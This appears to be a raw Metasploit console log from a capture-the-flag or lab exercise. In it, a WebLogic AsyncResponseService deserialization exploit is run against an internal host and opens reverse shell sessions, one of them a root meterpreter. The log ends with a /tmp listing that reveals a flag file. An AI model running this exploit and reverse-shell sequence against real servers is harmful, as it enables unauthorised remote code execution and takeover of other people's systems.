 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.3
RHOSTS => 192.170.84.3
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 4 opened (192.168.56.102:4444 -> 192.168.56.101:43930) at 2025-03-22 01:54:44 -0400
sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:44436 (192.168.56
.101)
2         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.102:4433 -> 192.168.56.101:45988 (192.168.56
.101)
3         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:46532 (192.170.84
.2)
4         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:43930 (192.170.84
.3)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 4
[*] Starting interaction with 4...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh636a14e0-e328-438b-855a-bbbb84f7673d}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 4? [y/N]
[*] Backgrounding foreground process in the shell session
^Z
Background session 4? [y/N]  y